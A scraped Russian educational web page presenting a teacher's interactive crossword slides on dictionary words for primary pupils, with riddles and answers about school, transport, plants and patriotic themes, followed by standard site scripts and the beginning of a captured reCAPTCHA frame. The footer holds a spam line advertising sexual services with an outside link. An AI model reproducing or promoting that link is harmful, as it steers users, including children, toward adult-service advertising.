<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_0-223x167.png' /></a></td>
<td class='textaes'>Конкурс интерактивных презентаций<br />
 &#171;Интерактивная мозаика&#187;.<br />Pedsovet.su<br />Хамадиева Наталья Александровна МОУ лицей «Синтон», г. Чайковский Пермского края.<br />Учитель-логопед<br />
?? квалификационная категория<br />Номинация: Интерактивный кроссворд<br />
Тема: Словарные слова<br />
Аудитория: 1- 4 классы</td>
</tr>
</table>
<p><span id="more-45711"></span></p>
<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_1-223x167.png' /></a></td>
<td class='textaes'>К<br />Р<br />О<br />С<br />С<br />В<br />О<br />Р<br />Д<br />Ы<br />Словарные слова<br />Кроссворд «Школьный»<br />Кроссворд «Транспортный»<br />Кроссворд «Растительный»<br />Кроссворд «Патриотический»<br />выход</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_2-223x167.png' /></a></td>
<td class='textaes'>1</p>
<p>                  <br />                      <br />                  <br />                  <br />                  <br />                  <br />                    <br />                      <br />1<br />2<br />3<br />4<br />5<br />6<br />7<br />8<br />9<br />В школе я сейчас сижу,<br />
За порядком здесь слежу –<br />
На «Вахте» школьной я, друзья,<br />
Как назвать, теперь меня? <br />ответ<br />Кто шагает с сумкой книг<br />
Утром в школу?<br />
 <br />ответ<br />В клетку, в линейку и нотной бываю.<br />
Скажите-ка, ребятки, кто же я такая?<br />Чтоб умели мы читать,<br />
Буквы в прописях писать,<br />
Привели учиться нас<br />
На уроки в   первый … . <br />ответ<br />ответ<br />ответ<br />Громко прозвенел звонок,<br />
В классе начался урок.<br />
Знает школьник и родитель –<br />
Что ведет урок … . <br />ответ<br />Космос на одной странице,<br />
На другой странице – дом,<br />
На последней – хвост жар-птицы.<br />
А всё вместе я &#8212; … .<br />
 <br />ответ<br />Пишет он, когда диктуют,<br />
Он и чертит, и рисует,<br />
А сегодня вечерком<br />
Он раскрасит мне альбом. <br />ответ<br />В школьной сумке я лежу,<br />
Как ты учишься, скажу. <br />Не завхоз и не учитель,<br />
В школе он – руководитель.<br />ответ<br />д  е  ж  у  р  н  ы  й<br />у  ч  е  н  и  к  <br />т   е  т  р  а  д  ь<br />д  н  е  в  н  и  к<br />к  л  а  с  с<br />у   ч  и  т  е  л  ь<br />а  л  ь  б  о  м  <br />к  а  р  а  н  д  а  ш<br />  <br />  <br />  <br />  <br />  <br />  <br />  <br />директор</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_3-223x167.png' /></a></td>
<td class='textaes'>              <br />            <br />              <br />                    <br />                  <br />                  <br />                <br />1<br />Что за чудо &#8212; синий дом!<br />
Ребятишек много в нём.<br />
Носит обувь из резины<br />
И питается бензином. <br />ответ<br />2<br />Куда бежит – сама не знает,<br />
В степи ровна,<br />
В лесу плутает,<br />
Споткнётся у порога.<br />
Что это?..<br />
<br />ответ<br />3<br />ответ<br />Богатырь идёт железный,<br />
Но работник он полезный,<br />
Тащит плуги за собой,<br />
Разговор ведёт весной.<br />
<br />Четырёхколёсный зверь<br />
В гараже у нас теперь.<br />
От колёс клубится пыль &#8212;<br />
Едет наш &#8230; .<br />
<br />4<br />5<br />ответ<br />На двух колёсах я качу,<br />
Двумя колёсами верчу. <br />ответ<br />6<br />7<br />8<br />ответ<br />По асфальту идёт дом,<br />
Ребятишек много в нём,<br />
А над крышей вожжи,<br />
Он ходить без них не может<br />ответ<br />Дом на колёсах тут как тут,<br />
Всех умчит он в пять минут.<br />
Ты садись и не зевай.<br />
Отправляется&#8230; <br />ответ<br />а  в  т  о  б  у  с<br />д  о  р  о  г  а<br />т  р  а  к  т  о  р<br />а  в  т  о  м  о  б  и  л  ь<br />в  е  л  о  с  и  п  е  д<br />т  р  а  н  с  п  о  р  т<br />т  р  о  л  л  е  й  б  у  с<br />  <br />  <br />  <br />  <br />  <br />  <br />  <br />трамвай</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_4-223x167.png' /></a></td>
<td class='textaes'>          <br />              <br />          <br />                <br />          <br />  <br />              <br />          <br />              <br />1<br />2<br />Не шит, не кроен,<br />
А весь в рубцах.<br />
Без счёту одёжек,<br />
И все без застёжек. <br />ответ<br />Был в июле тёплый дождик,<br />
Выросла я сочной.<br />
Из моих двухсот одёжек<br />
Супчик выйдет точно. <br />ответ<br />Кто на грядке для красы<br />
Закрутил свои усы?<br />
Из него и суп не плох,<br />
Да ведь это же … . <br />3<br />ответ<br />4<br />Дышит, растёт,<br />
а ходить не может. <br />ответ<br />5<br />ответ<br />Под июльским ясным небом<br />
Гордо зреют колоски,<br />
Нас накормят белым хлебом<br />
Из рассыпчатой муки. <br />6<br />ответ<br />7<br />Помидор, огурчик свежий<br />
В миску мелко мы нарежем.<br />
Солим, маслицем польём<br />
И к обеду подаём! <br />ответ<br />8<br />9<br />Любопытный красный нос<br />
По макушку в землю врос,<br />
Лишь торчат на грядке<br />
Зелёные прядки. <br />ответ<br />Что копали мы в земле,<br />
Жарили, варили?<br />
Что в золе мы испекли,<br />
Ели да хвалили? <br />ответ<br />к  о  ч  а  н<br />к  а  п  у  с  т  а<br />г  о  р  о  х<br />р  а  с  т  е  н  и  е<br />о  в  о  щ  и<br />п  ш  е  н  и  ц  а<br />с  а  л  а  т<br />м  о  р  к  о  в  ь<br />  <br />  <br />  <br />  <br />  <br />  <br />  <br />  <br />  <br />картофель</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_5-223x167.png' /></a></td>
<td class='textaes'>9<br />            <br />            <br />                <br />          <br />          <br />            <br />            <br />          <br />1<br />Что за птица из металла<br />
До других планет летала? <br />ответ<br />2<br />Теперь задам вопрос такой:<br />
Служивый на передовой,<br />
Тот, что присягу принимает<br />
И генералом стать мечтает. <br />ответ<br />3<br />ответ<br />4<br />Победу празднует народ,<br />
Лишь только вечер настаёт,<br />
Стреляют пушки там и тут,<br />
И в небо вверх летит …! <br />ответ<br />5<br />Отгадать сейчас вам надо<br />
Эту высшую награду<br />
За заслуги боевые,<br />
Достиженья трудовые. <br />ответ<br />6<br />ответ<br />7<br />ответ<br />8<br />В честь Дня Победы буду рад<br />
Я снова посмотреть … .<br />
Войска по площади идут,<br />
Команд и поздравлений ждут.<br />ответ<br />Назови без промедленья,<br />
Кто приказы отдает,<br />
Готовит планы наступленья,<br />
И в бой солдат своих ведет.<br />ответ<br />р  а  к  е  т  а<br />п  а  м  я  т  н  и  к<br />с  о  л  д  а  т <br />с  а  л  ю  т <br />о  р  д  е  н <br />м  е  д  а  л  ь <br />Р  о  д  и  н  а <br />п  а  р  а  д <br />  <br />  <br />  <br />  <br />  <br />  <br />  <br />  <br />командир<br />Холмы, перелески, Луга и поля – Родная, зеленая Наша земля. Земля, где я сделал Свой первый шажок, Где вышел когда-то К развилке дорог И понял, что это Раздолье полей – Частица великой Отчизны моей.<br />
              Г. Ладонщиков</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_6-223x167.png' /></a></td>
<td class='textaes'>Кроссворды авторские (Хамадиева Н, А.)<br />
Загадки http://www.proshkolu.ru/user/mart4910natali/blog/page/16/</p>
<p></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_7-223x167.png' /></a></td>
<td class='textaes'>Памятник http://nsc.1september.ru/view_article.php?ID=200901201<br />
Медаль    http://smorodino2.narod.ru/nagrady/med_vena.htm<br />
Клипарт овощи www.0lik.ru<br />
Клипарт транспорт http://www.0lik.ru/2009/09/07/page/8/<br />
Фоны слайдов 1-4 http://www.indezine.com/powerpoint/templates/freetemplates.html<br />
Фон слайд № 5 http://www.goldenone.ru/?go=post&amp;id=3307<br />
Фон слайд № 6 http://korona.giljosh.cn/2010/04/<br />
Фон  слайдов 8-9 авторский.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p></td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="45711" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/literatura/krossvord_ot_uchionogho_kota_po_skazkam_as_pushkina.html' title='Кроссворд от Учёного Кота по сказкам А.С. Пушкина'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/krossvord_ot_uchionogho_kota_po_skazkam_as_pushkina0.png" class="wp-post-image" alt="Кроссворд от Учёного Кота по сказкам А.С. Пушкина" ></span><span class="yarpp-thumbnail-title">Кроссворд от Учёного Кота по сказкам А.С. Пушкина</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/russkij_jazyk/slovarnyie_slova.html' title='Словарные слова'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/slovarnyie_slova0.png" class="wp-post-image" alt="Словарные слова" ></span><span class="yarpp-thumbnail-title">Словарные слова</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/russkij_jazyk/razbor_slova_po_sostavu_pravopisaniie_biezudarnoi_ghlasnoi_v_kornie_slova.html' title='Разбор слова по составу. Правописание безударной гласной в корне слова.'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/razbor_slova_po_sostavu_pravopisaniie_biezudarnoi_ghlasnoi_v_kornie_slova0.png" class="wp-post-image" alt="Разбор слова по составу. Правописание безударной гласной в корне слова." ></span><span class="yarpp-thumbnail-title">Разбор слова по составу. Правописание безударной гласной в корне слова.</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='45711' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c7f88b2822" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="206"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html"
                title="Презентация - Интерактивный кроссворд - Словарные слова" target="_blank"
                &gtПрезентация - Интерактивный кроссворд - Словарные слова&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/45711/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"446b3274dc","post_id":"45711"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.153 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 13:16:19 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q6ozsgixlqhd
body_size: 48612
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
